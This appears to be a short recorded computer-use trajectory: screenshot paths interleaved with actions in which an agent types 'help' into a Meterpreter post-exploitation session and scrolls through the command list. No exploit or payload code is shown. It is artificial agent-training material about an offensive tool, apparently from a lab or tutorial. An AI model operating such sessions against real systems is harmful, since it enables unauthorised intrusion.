
Step: List Meterpreter's help and scroll through the command descriptions
type("help")

scroll("up", 3)

scroll("up", 3)

mouse_move(764, 218)

scroll("down", 3)

scroll("down", 3)

mouse_move(902, 152)
